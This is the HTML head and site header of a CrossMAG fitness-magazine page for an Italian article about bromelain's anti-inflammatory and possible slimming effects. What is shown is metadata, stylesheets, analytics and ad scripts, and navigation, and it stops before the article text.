

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crossmag.it/bromelina-antinfiammatorio-naturale-con-effetti-dimagranti/
body_size: 29308
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
	<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="41f413f0-2860-484e-a3e8-f87969a72073" data-blockingmode="false" type="text/javascript"></script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="//gmpg.org/xfn/11" />
    <link rel="pingback" href="https://crossmag.it/xmlrpc.php" />
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PFDP8XT34L"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PFDP8XT34L');
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	            <script type="text/javascript"> var jnews_ajax_url = 'https://crossmag.it/?ajax-request=jnews'; </script>
            
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bromelina: antinfiammatorio naturale con effetti dimagranti? - CrossMAG</title>
	<meta name="description" content="La bromelina è una miscela di enzimi che digeriscono le proteine e deriva dalla pianta dell’ananas. Ha tanti benefici che vedremo di seguito" />
	<link rel="canonical" href="https://crossmag.it/bromelina-antinfiammatorio-naturale-con-effetti-dimagranti/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bromelina: antinfiammatorio naturale con effetti dimagranti? - CrossMAG" />
	<meta property="og:description" content="La bromelina è una miscela di enzimi che digeriscono le proteine e deriva dalla pianta dell’ananas. Ha tanti benefici che vedremo di seguito" />
	<meta property="og:url" content="https://crossmag.it/bromelina-antinfiammatorio-naturale-con-effetti-dimagranti/" />
	<meta property="og:site_name" content="CrossMAG" />
	<meta property="article:published_time" content="2022-07-05T05:00:41+00:00" />
	<meta property="og:image" content="https://crossmag.it/wp-content/uploads/2022/07/1007-FACE-e-SITO-WEB.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Martina Marise" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Martina Marise" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://crossmag.it/bromelina-antinfiammatorio-naturale-con-effetti-dimagranti/","url":"https://crossmag.it/bromelina-antinfiammatorio-naturale-con-effetti-dimagranti/","name":"Bromelina: antinfiammatorio naturale con effetti dimagranti? - CrossMAG","isPartOf":{"@id":"https://crossmag.it/#website"},"primaryImageOfPage":{"@id":"https://crossmag.it/bromelina-antinfiammatorio-naturale-con-effetti-dimagranti/#primaryimage"},"image":{"@id":"https://crossmag.it/bromelina-antinfiammatorio-naturale-con-effetti-dimagranti/#primaryimage"},"thumbnailUrl":"https://crossmag.it/wp-content/uploads/2022/07/1007-FACE-e-SITO-WEB.png","datePublished":"2022-07-05T05:00:41+00:00","author":{"@id":"https://crossmag.it/#/schema/person/4e3960e5cb57266e23a9551c61862f9b"},"description":"La bromelina è una miscela di enzimi che digeriscono le proteine e deriva dalla pianta dell’ananas. Ha tanti benefici che vedremo di seguito","breadcrumb":{"@id":"https://crossmag.it/bromelina-antinfiammatorio-naturale-con-effetti-dimagranti/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://crossmag.it/bromelina-antinfiammatorio-naturale-con-effetti-dimagranti/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crossmag.it/bromelina-antinfiammatorio-naturale-con-effetti-dimagranti/#primaryimage","url":"https://crossmag.it/wp-content/uploads/2022/07/1007-FACE-e-SITO-WEB.png","contentUrl":"https://crossmag.it/wp-content/uploads/2022/07/1007-FACE-e-SITO-WEB.png","width":1200,"height":628},{"@type":"BreadcrumbList","@id":"https://crossmag.it/bromelina-antinfiammatorio-naturale-con-effetti-dimagranti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://crossmag.it/"},{"@type":"ListItem","position":2,"name":"Bromelina: antinfiammatorio naturale con effetti dimagranti?"}]},{"@type":"WebSite","@id":"https://crossmag.it/#website","url":"https://crossmag.it/","name":"CrossMAG","description":"Crossfit® Fitness &amp; Sport Magazine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://crossmag.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://crossmag.it/#/schema/person/4e3960e5cb57266e23a9551c61862f9b","name":"Martina Marise","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crossmag.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4cc5aa73141db62d0348e65a9ca85191b99faa33fd98c75a619e56d0721eb094?s=96&d=mm","contentUrl":"https://secure.gravatar.com/avatar/4cc5aa73141db62d0348e65a9ca85191b99faa33fd98c75a619e56d0721eb094?s=96&d=mm","caption":"Martina Marise"},"url":"https://crossmag.it/author/martinamarise/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CrossMAG &raquo; Feed" href="https://crossmag.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrossMAG &raquo; Comments Feed" href="https://crossmag.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrossMAG &raquo; Bromelina: antinfiammatorio naturale con effetti dimagranti? Comments Feed" href="https://crossmag.it/bromelina-antinfiammatorio-naturale-con-effetti-dimagranti/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/crossmag.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://crossmag.it/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://crossmag.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='events-css' href='https://crossmag.it/wp-content/plugins/plugin-events/assets/css/events.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='radium_html5_media_styles-css' href='https://crossmag.it/wp-content/plugins/radium-html5-media/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.9.6' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.9.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.9.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='fbfba_socialfeed_style-css' href='https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../css/jquery.socialfeed.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://crossmag.it/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://crossmag.it/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<style id='newsletter-inline-css' type='text/css'>
.tnp-subscription input.tnp-submit {
  background-color: #668899;
}
</style>
<link rel='stylesheet' id='radium-gallery-styles-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/css/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty_photo-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/prettyphoto/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gallery_plus-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/galleria/themes/classic/galleria.classic.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/css/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxthumbs-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/css/jquery.fancybox-thumbs.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://crossmag.it/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_vertical_sharing svg{height:70%;margin-top:6px}div.heateor_sss_vertical_sharing .heateor_sss_square_count{line-height:15.2px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C600%7CWork+Sans%3Aregular%2C600&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://crossmag.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://crossmag.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://crossmag.it/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://crossmag.it/wp-content/themes/jnews/style.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://crossmag.it/wp-content/themes/jnews/data/import/fitness/scheme.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://crossmag.it/wp-content/uploads/jeg/jeg-aKxYvsuDBz.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../bower_components/codebird-js/codebird.js?ver=6.8.3" id="fbfba_codebird-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../bower_components/doT/doT.min.js?ver=6.8.3" id="fbfba_doT-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../bower_components/moment/min/moment.min.js?ver=6.8.3" id="fbfba_moment-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../js/jquery.socialfeed.js?ver=6.8.3" id="fbfba_socialfeed-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.2" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.2" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/js/jquery.fancybox.js?ver=6.8.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/js/jquery.fancybox-thumbs.js?ver=6.8.3" id="fancyboxthumbs-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-F8YTHL91RK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["crossmag.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-F8YTHL91RK");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script></script><link rel="https://api.w.org/" href="https://crossmag.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crossmag.it/wp-json/wp/v2/posts/14267" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crossmag.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.9.6" />
<link rel='shortlink' href='https://crossmag.it/?p=14267' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crossmag.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrossmag.it%2Fbromelina-antinfiammatorio-naturale-con-effetti-dimagranti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crossmag.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrossmag.it%2Fbromelina-antinfiammatorio-naturale-con-effetti-dimagranti%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.156.0" /><meta name="follow.[base64]" content="LtYwdswk5kSteJdJyLAv"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<script>var pm_tag="sec";var pm_pid="23751-7bde0e44";</script><script src="//wp.aiso.live/js/pub.min.js" async></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://crossmag.it/bromelina-antinfiammatorio-naturale-con-effetti-dimagranti/amp/"><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/crossmag.it\/#organization","url":"https:\/\/crossmag.it\/","name":"","logo":{"@type":"ImageObject","url":"https:\/\/crossmag.it\/wp-content\/uploads\/2019\/03\/face-senza-quadrato.png"},"sameAs":["https:\/\/www.facebook.com\/pg\/CrossMagit-2299732473639391","https:\/\/www.youtube.com\/channel\/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber","https:\/\/www.instagram.com\/crossmagit\/"],"contactPoint":{"@type":"ContactPoint","telephone":"+393518330111","contactType":"customer_service"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/crossmag.it\/#website","url":"https:\/\/crossmag.it\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/crossmag.it\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-32x32.png" sizes="32x32" />
<link rel="icon" href="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-180x180.png" />
<meta name="msapplication-TileImage" content="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.video-container {
  position: relative;
  padding-bottom: 56.25%; /*16:9*/
  padding-top: 30px; 
  height: 0; 
  overflow: hidden;
}
 
.video-container iframe,
.video-container object,
.video-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.video-youtube {
position: relative;
padding-bottom: 56.25%;
padding-top: 35px;
height: 0;
overflow: hidden;
}

.video-youtube iframe {
position: absolute;
top:0;
left: 0;
width: 100%;
height: 100%;
}
/*
box list css  
*/

.jeg_mobile_wrapper .language_change {
    float: left;
    width: 100%;
    padding: 20px;
    border-bottom: 1px solid #eee;
}

.entry-content img {
	margin: 5px 20px 20px 0!important;
}
.jeg_nav_item.jeg_logo.jeg_desktop_logo{
	max-width:507px;
}
.footer_dark, .jeg_footer.dark .jeg_footer_content,.jeg_footer_content{
	background:#000000 !important;
}
		</style>
		<script>
    jQuery(".toggle_btn.jeg_mobile_toggle").click(function() {
        jQuery("body").addClass("jeg_show_menu");
    });
    jQuery(".jeg_menu_close").click(function() {
        jQuery("body").removeClass("jeg_show_menu");
    });
</script>
    
    
    
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
 <script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6715783629975085",
          enable_page_level_ads: true
     });
</script>
<meta name="google-site-verification" content="VWh9CHjxu_DP-FIoRdw9RZULmFsnSnOSJU5osQ1v2u4" />
	
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-14267 single-format-standard wp-theme-jnews theme-jnews sfsi_actvite_theme_default woocommerce-no-js jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive">
    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
    <a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://crossmag.it/" style="padding: 4px 0px 0 0;">
	    	    <img src="https://crossmag.it/wp-content/uploads/2019/04/1-3.png" srcset="https://crossmag.it/wp-content/uploads/2019/04/1-3.png 1x, https://crossmag.it/wp-content/uploads/2019/04/1-3.png 2x" alt="CrossMAG">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand square">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_fitwidth jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit/">CrossFit® News</a></li>
<li id="menu-item-4272" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4272 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/alimentazione/">Alimentazione</a></li>
<li id="menu-item-10974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10974 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/esercizi/">Esercizi</a>
